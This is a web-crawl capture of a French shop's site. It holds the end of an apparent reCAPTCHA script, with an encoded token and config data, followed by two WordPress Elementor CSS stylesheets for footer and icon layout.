DsEjCpsO9wrHCrcO9SCnCvB/DusOtJsKiSMOCRMKKccKNw7HCqsO+w5NHd0jCsifCqcOcQsKXw7nCrcOTHQV9XMOgw5VjcgRbwqdlGE/CsMOlO8KxwrYVasO9w48qw4/DicKxw5zDisOfwpzCkMKIbGjDvD1lworDkhnCuVfCqcKQIcOQw7ReLsO1w49YVsOvw6tzYFg0w4pVwo/DksK9w43Dm8OAQRwDe8ODwoTCo0rCu8OYeMK5wpDCqcObw7DCrirDmsOxwpYDDcOwHBojOsOiMHnDt0IeccOjMMOnwpJIPsOmwqXClhcjAnQEw4oJwq/DicOww4rCp8OlUz0QZMK2w5Idw5DChgRtWMK5wrrCqsKgLHVAS8Okw6F3w57DjcK5Dh3CrkrCk8OjwrJsw6PCnMKlWsOHYgrDksOFT37Cn8Oiw6zCo8KvwrcZw5PCjMKhF8K2bMORMmPDn8OXKcKowowQJRl6w4LCg8ODPkQrLMOVw4s6wqHCjMKAAsO/[base64]/DksOrw7NOLUDDgcObDsOFKMKXEUolSC4yEsOdw7g7Ew3CrMO1YcKtXsKawoDDlMO/wpp7H8KSK8KqYFxcXcO6WsKkCMO/[base64]/GMOmw7jDmmrChC5Iw44xwoTClw/DmijCscOhCsOQwroyDETCvsK1FMKPbMKUccO5VMKwP8KCw7zCjXspw5R1XFIiwpB9wrcwFHMFKsKMAcOow7/CnsKcFlHCrhxKeDLDog/[base64]/wq9Fwq/CmzZFwrLDsMKiwrdqCcOcbsKDwr1dw47DoMKKKcKcKVgMw490wo7CicOhY8KHwr/Dm8O9wpPCpyxbZcKQw5pBXHtwwonCiz/DgD/CocKdXmrCgATCqsO8OSdzIkMjUcOdw7QkwoEnXw3DuDVKw7HDlgx2woLCgDTDsMOpcSZrwqQILytjw5IzcsKbYcOEw4NCNcObPzfCslJWEx/[base64]/DiMO5w7JuXcKSw43Duh1nW8KlwpPClFbDhsKVVH1sdsOfL8Kew7h0AcKPwrIsWGI7w7Urw5siw4/[base64]/w5/CgcKWOCcfSWApMcOTXsKBPsOOacKhWWxdUWI1wqgWHsKHY8KMM8ObwpvDgcOZw7Arwr/CmwU8w5wvw5DCk8KBYMKlOWkHwqzCuDETfWBibjU/w5oedMOCw6fDohPDn3zCq0coD8OEe8KPw6LDicK8WxDCkcKXXX3DhcOKGsOLBSo8ZMOywoLDhsKiwp/Cs3/DscOcMsKHw7/DtsK0YMKCEMKJw6VNTkkzw6bCoXXCocOtUlDCj3zCj0Jow6zDphV1I8KjwrTCiGPDpz5ow50Nwo/[base64]/a8OSwoXClk05w7hsecOmwosZwrQJTHJpwq1ONhkOUBHCoMOsw64Rw7/ClFxhHcKlY8OEwqZLDj3CkBQbw6AzFcK0woMIHxzClcO1wqN6bUkRwqjCgHg6Dzglw6N+XMKJD8OTKUJFG8O5Iy/[base64]/[base64]/DkD9Iw7cacsKXMFxJUsOoLcOMw4fCu1LCmnwbdGPCkcK0R2NRTHNaw6PDvsOUOMOqw4Ysw5ErOy5xZsOXG8KLwrPDrcOabsKTwq48wpbDlRDDvsOcw4zDunAVw5krwr/Ct8KyBDE+XcO5fcK5ccOVw4xIw7EidBfDjkR9DMKFwqlswq3CsinDulHDjRXClMOtwqXCqMOlX0A/UsOnw47DrsK0w7TDocOAcz/CjArCgsKsXsKiwoJkwq/DmcKcw518wr4IWmkBw7fCjsOyDsOIw6VgwqjDkT3CoxLCusKiw4XCusOGd8K6wpAxwo7CmcOVwqJMw4LDhwbDuRzDh0wNwpLCqzfDrxJQC8KPUMKmwocPw4jDmMO1bcKKKUZpTsOlwrnDhcOtw5PCqsKHw7bCi8KxC8KGR2LClwrDlsKuwpfDpsK/wonCucOSKMKjw4sXFDpNAXHCtcOKP8O3w69Xw7Qowr3Dr8OKw6gWwoTDjMKbU8OcwoRsw6thJMO+V0PCrkvChnNvw4LCosO9MATChV09YG/[base64]/WcKLw61dwrlKPjlbTMO6wpF5VnjDrsKiAMKcw4YJJcOrwpRRd1TDjXvCsx3DqRbDu1VCw6ANRMOQwoUYw4ItL2/DjsOIWMKOw6TCil/DiQV5w7rDkkXDlmvCjsKiw4DCvi8NVUnDksOVwpVywrdwCsKAF2bCusKlwojDmAVILkfDncOAw5JVCkDCgcO4wrp7w5jDqcOJWyVwGMKmw49ow6jDlsOLJ8KWw5nCisKWw4tkBn9yw4HCvCbCm8OEw7LCocKrPcObwqXCrBQqw5/Cr35EwqnClTAJwpEYw4fDsnkxw7Ubw43ClMOOVTHCtEvCkwjDtQgew6PCiRTCvwnCsxjCmMKUw5HCr3oScMOPwp3DlVR4wpbDi0bCgQHDhMKlQcKob3fDk8Osw6rDt1DDhBw3wr1qwrvDrMKzG8K4QcObW8KQwrR4w59BwpsfwooKw53Dj3/DhsKpw67DjsKMw5zDk8OSw5hMOAXDgmFtw54dMcO+wpxZT8O3TGxSwqUzwrBvw6PDqXjDggfDpk7Dvnc0XQZvF8K3eQzCv8OqwrhgBMOQAMOqw7DDjmTDn8O6TcOrw5ApwrZhBgEHwpJ4woU/YsOsTsK4CxZtwpjCocO0wpbCr8KULcOuw5rCjcK5GcKMX37DhALCoQzCjVrCrcOlwpjCksKIw4LCqSUdHwABbsKPw6/[base64]/IwzDj25fwrUZw7I7KsOiAsKXwobDgktHd8O6GWPCn8KowqXCoMOZwrTDgMOfwoLDvSHDicKHPcOAwrBWw5nDmmvDjV7Dv3A9w5lIRMOWEm7DhMO1w6ZSAcK6J0fCmCUbw7/Dp8OiEcKvwo9EKcOMwoJxRsOfw4cYA8KiPcOHensxwqLDuX3Dt8OeIcO1wpfCscO7wpxjw5zCtXfCh8Otw4vCnHrDlcKowq01w6vDgh4dw4ReAnDCpsKnw77CqRcqJsOUH8KMcQNEcB/[base64]/a8KkesOpw6UXwp1Hw53CosK8wrw9w5XDtMKiwq/DssOdR8Onw69QSXd3FcKsdnvDvXrCoQvClMK1UVVywq5tw7Ecwq3ClCtdw7DDp8KNwoEYNcOHwprDux4Lwrp2Q03Ckn0Ow5JSJR9/[base64]/[base64]/Cpz4/w6sRwqp+w5rCgcKFwpFNSDp1JXsrBnrDpXXCn8OYwqJDw6NQB8OowrthShBfw5sIw7TDs8KswpRENVDDhsOpKsOrbMK8w6DCqMOrNVXDti8BJcKabMOpwofCol4UFns9BcO6BMKlBcKOw5hKwqXCisOSNmbCtMOUwp5pwro9w4zCpnhMw40VbTQyw7/Clh4MfkVYw5rDo1xKOXPDk8KlUBTDvMKpwqwww5QWXMOZc2BefMOxDF9iw6x4wpkNw6DDk8OZwpctNnhHwq56M8OXwqHCnEVORAJow4QzE1LCnMOJwpljwoQww5LCoMKww75swqd5wofCtcKYw5HCpxbDtsKtZ3I3Llwyw5VGwqI1bsOFwrTCkUMKPU/DvcKbwrQewpdxXcOvw4ApcS3CriVEw542wrLCojHDgQA2w5nDhGnCthfCnMOzw6YIJgE4w5NiGsKhZcK3w53Chx3CmD3CuWzDo8O6w67CgsKPWsO9VsO3w4o1wrsgO0ATa8OeGcO0wpUzXQ1Sa3h8VMKzPyonaQLChMKvwp8Mwrg8Jy/CuMOaK8ORJMKNw4TDlcKCMSlow6zDqRJWwohaBsKJUcKIwq/[base64]/[base64]/DhADCrm4Ww5TDmw90w5DCvAxHFsO9wqEBw4XDm8O0wp/DsMKmLMKpw5DDs1pcwoJ4w58/XMKrK8ODwq0rX8KQwrc1wqlCXsOqw7s1PDbDk8OTwogVw505YcOiIsOWwq3CucOYXkxcfD3CrgXCgCbDjMKRc8OPwrbCt8OmNA0pHTzCjBQlVDNEYsODw4wcw69kFjYGZcO/w4U4ccOFwr1PH8O6w4Qvw5jCpwHChFlyTsKvw5HCn8OhwpTCusO7wqTDnMOHw7vCq8KWwpUVw6JbU8O+QsKew6Z/w47Cil1/DUcoAcOZNWErTcK+aBDDoDhmc0YswobCv8Odw77CrMK+WcOmZMOcaH5Dw4NJwrDCgA8zTsKKdXHDlm/CnsKOaGvDocKgL8ONYC98NsOJAcO/OzzDughmwpURwrctAcOEw6nCmcKRwqzCocOKwpYpw6t9w73Ch0vDisOOw4LCjR7CpcOawpsUd8KJESjCqcO/JsK/KcKgwqTCpHTCgMK8ZMOQK1sqw4jDmcOEw54CLMK7w7XCnQ7Dt8KmPcOaw5pXw5TCusONw7/Cgysiwpc+wpLDt8K5CsKgw5DDvMK4UsODaxd/wrcawqJ7w6PCizzCs8OadCs4w6LCmsKiVxhIw5XCisK/woMswoHDrMKFwp/DgW05KE7CjFRTwrPCn8OUJxzCjcKORcKpFMOWwqTDoyIww6jCkE8qTE7DgsOkb2NwbzdzwrRFwpleG8KMeMKaKz8KNRLDssKEWkctwpEjw4BGNMKScXMywrfDrQJow4fDo2EKwqnCiMOQSAV/DGIiO14TwqTDtsK9wotCwoPCilHDgcKAZ8KpDkvCjMKZfsOMw4XCgBHChMKJVsOtaUnCnxLDksKjAgnCkgTDh8K3XsOuGlEvPX1FOSrClcKvw7JzwrMjZVJAw7HCn8OJw4DDpcKzwoDCvxUhesOJMxvCgxFbw4bCt8O5YMO7w6jDj1/Dh8KhwqpYL8OmwqLCsMK4OnooRcOXw4TChnFbehlVwo/[base64]/CqEocwqjCj0nDiMOTfh/DtMKew7caJMKsNsOsaTHCl2Yjw5nDpjfDuMOiw5HDjsKNY1xQwp5Qw5IQJcKBKMOjwojCom5Iw43Dqhdlw6LDgGLChHwtwoFda8OJa8KjwqMlHTrDqj4/AMKhAGDCksKjwpFww5RCwq85wpzDs8OKw5XCsQbChmkeWsKDfzxjOG7Dl04IwpPChSTDsMKSNRE3w7M4JFx7w5zCjMOyA2/[base64]/CqmsaaMKlwoF2w641B1cBwqwYwrPDrsKKwrLDgAVGWcKaw4vClWJRw5DDn8O2SsONYlHCuyPDuHvCqcKHdmfDu8O+VMOYw5tJcQ0oLinDn8OeFTDDkxgICDEDFQ3CqX/[base64]/DpsKdwprDtBUDwotofmEtOcOzw6rDqGoVVcOjwo3CoEQ/LVHCkTIxQ8O4E8KsTh/DgMK/YsK/wo07w4DDkynDjVZWIlhyK3fDjsKqEE/DhcKjAsKLDjtFLMKEw6tvRcOIw7JGw7nChyzChsKRNnjCnxzDlF/DvsKsw7lMb8KWwoHDosOaLcOtw5zDlMOOw7QEwo/Du8OsFzY2w6jDoH0fbRzChcOaGMOUBhgWYsKwGcKaamQ+w6MvITLCnzfDg1DDg8KrF8OVEMK7w4ZlUGxBw65USsOULj4uam3CicOsw6BzN11XwqAcwo/DnSLCt8OIw5jDuEcxKxEndXEUw5J0wrJcwpoiHsOVesO1fMKuRF8jLgfCk2EDdsOIThxqwqnCsREswoLDhU7CqEDDpsOPwrLCtMKQZ8O6XcK6aW3DsHDDpsO7w7LDl8OhMlzDusKvbMKdwofCsw/DpMKZFMKXA0psMTI1EcKhwp3CtE/[base64]/DosOow7LCkXB7Yw7DkMOmIGVzYMOBw4s+Fm7DjsOPwqTDs0FLw6ltWkQdwr4lw7zCv8K+wowBworCisOIwrNowoYBw69ANkrDqxM/Hx9Bw4QiW2h7WMK0wqbCpRV5d24PwqLDmcKidwItPXUEwrTDl8Odw6jCtMKFwq0Gw6bDl8Omwp1WZMKkw77DqsKHwobCnVFbw6jDhMKBc8OLZsKdw4bDmcOPdcOPWHYFXBzDk0cKw6Q6w5vDmlPDrR3Cj8O4w6LCshXDpcOaZz/DlA4fwp0fJcKRPF7DhgHCiC5ERMO+Ah/DswlEwpTDljcIw7TDvATDmXkxwptxYUcFwrVHw79YQSDDsiJRe8Oew7QIwo3Dv8OqLMOtYcKTw6rDk8OCZEJDw4rDtMO7w6xDw4TCt33Cq8O6w71Ewo4Cw7/DqcOKw68acALCuHJx\x22],null,[\x22conf\x22,null,\x226LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://drogueriemonvoisin.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NHwKpphFW3dwCIJY/5nxnAm07U5DB3oeRpl6JNzLZq0\\u003d\x22,1,0,null,1,1768870190973,0,0,[165,95,178],null,[77,231,108,244],\x22RC-fzCFhbVmu9_Jsw\x22,null,null,null,null,null,\x220dAFcWeA5L9bbub7Txa2eNDGHD_gJt4FQCrunY4SMazWnI9y-d3XgdqcGbPRVvT08RZIYkD_sUN_z8qZnCIIplYh7ktKG5FyNuiA\x22,1768952990459]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-5556.css?ver=1768639964
body_size: 650
content:
.elementor-5556 .elementor-element.elementor-element-623658c0:not(.elementor-motion-effects-element-type-background), .elementor-5556 .elementor-element.elementor-element-623658c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5556 .elementor-element.elementor-element-623658c0{border-style:solid;border-width:3px 0px 0px 0px;border-color:#34A853;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-623658c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-57714356{text-align:center;}.elementor-5556 .elementor-element.elementor-element-57714356 img{width:34%;}.elementor-5556 .elementor-element.elementor-element-675d7c5d{text-align:center;font-size:13px;font-weight:400;color:#375922;}.elementor-bc-flex-widget .elementor-5556 .elementor-element.elementor-element-3afeaf07.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-5556 .elementor-element.elementor-element-f09f217 .elementor-heading-title{color:#000000;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5556 .elementor-element.elementor-element-76b70b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-5556 .elementor-element.elementor-element-7340f45e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-7340f45e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-1fa954dc .elementor-heading-title{color:#000000;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5556 .elementor-element.elementor-element-51f834f5:not(.elementor-motion-effects-element-type-background), .elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#34A853;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-container{min-height:50px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5556 .elementor-element.elementor-element-4db8d17d{text-align:center;}.elementor-5556 .elementor-element.elementor-element-4db8d17d .elementor-heading-title{font-size:12px;font-weight:500;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px) and (min-width:768px){.elementor-5556 .elementor-element.elementor-element-47c1a7dc{width:35%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07{width:30%;}.elementor-5556 .elementor-element.elementor-element-7340f45e{width:28%;}}@media(max-width:991px){.elementor-5556 .elementor-element.elementor-element-623658c0{padding:50px 20px 50px 20px;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-7340f45e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-5556 .elementor-element.elementor-element-623658c0{padding:35px 20px 35px 20px;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-675d7c5d{text-align:start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07{width:100%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-7340f45e{width:100%;}.elementor-5556 .elementor-element.elementor-element-7340f45e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{padding:30px 20px 20px 20px;}.elementor-5556 .elementor-element.elementor-element-7fa9b9e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-4db8d17d{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-2182.css?ver=7.6.3
body_size: 95
content:
.elementor-2182 .elementor-element.elementor-element-7ebde3c{margin-top:40px;margin-bottom:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-sicon-title{color:#6b7a83;}.elementor-2182 .elementor-element.elementor-element-92ef295{--divider-border-style:solid;--divider-color:#e7e7e7;--divider-border-width:1px;}.elementor-2182 .elementor-element.elementor-element-92ef295 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2182 .elementor-element.elementor-element-92ef295 .elementor-divider-separator{width:100%;}.elementor-2182 .elementor-element.elementor-element-92ef295 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-sicon-title{color:#6b7a83;}.elementor-2182 .elementor-element.elementor-element-63780d9{--divider-border-style:solid;--divider-color:#e7e7e7;--divider-border-width:1px;}.elementor-2182 .elementor-element.elementor-element-63780d9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2182 .elementor-element.elementor-element-63780d9 .elementor-divider-separator{width:100%;}.elementor-2182 .elementor-element.elementor-element-63780d9 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-sicon-title{color:#6b7a83;}